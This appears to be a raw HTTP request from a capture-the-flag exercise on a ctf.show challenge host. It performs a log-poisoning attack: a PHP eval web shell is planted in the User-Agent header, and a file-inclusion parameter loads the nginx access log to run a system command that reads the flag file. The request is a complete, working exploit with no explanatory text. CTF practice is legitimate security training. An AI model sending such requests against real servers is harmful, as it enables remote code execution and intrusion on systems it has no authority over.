 GET /?file=/var/log/nginx/access.log&1=system("tac+fl0g.php"); HTTP/1.1
Host: adcc3779-cec1-4392-9522-587ffe21f791.challenge.ctf.show
Upgrade-Insecure-Requests: 1
User-Agent: <?php eval($_GET[1]);?>
Chrome/109.0.0.0 Safari/537.36 Edg/109.0.1518.70
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close